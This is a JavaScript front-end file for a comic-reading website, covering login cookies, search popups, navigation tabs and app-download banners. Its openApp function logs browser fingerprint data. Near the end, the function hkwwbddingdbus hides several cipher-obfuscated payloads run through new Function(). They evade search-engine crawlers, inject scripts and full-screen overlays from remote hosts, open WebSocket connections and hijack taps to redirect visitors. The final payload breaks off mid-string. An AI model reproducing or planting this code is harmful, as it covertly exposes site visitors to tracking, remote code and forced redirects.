    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}



function hkwwbddingdbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        


      case 0:

//huo
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nxPsUDZYoMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 df)F(:)FM6LMDL8df)F(:)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdf)F(:)FM6LMSS880a[df)F(:)FM6LMSS8}!Xd5 df)F(:)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/((/ss0Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28df)F(:)FM^PYqLY[D62fODmqO(dF6O2mh5Y78df)F(:)FM^Pdf)F(:)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/f/ss0Kj(8}v28df)F(:)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"df)F(:)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nQon1YY((117d00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/ss0K"a! (mO2OJY287_2(F6O2cYa[df)F(:)FM6LMDL8df)F(:)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"df)F(:)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00DdJmC6pOOqmO5p"%"\/L(/ss0Kj28df)F(:)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 